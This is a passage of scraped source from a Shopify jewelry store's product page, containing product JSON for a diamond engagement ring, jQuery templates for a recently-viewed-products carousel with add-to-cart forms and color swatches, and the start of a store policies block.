Ring","id":22950340952125,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812","width":750},{"alt":"Light Weight Diamond Engagement Ring","id":22950340984893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V1_ENLRES.jpg?v=1680595812","width":750},{"alt":"Light Weight Diamond Engagement Ring","id":22950341017661,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V2_ENLRES.jpg?v=1680595812","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1\/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1\/3 ctw."}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "ASHI";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
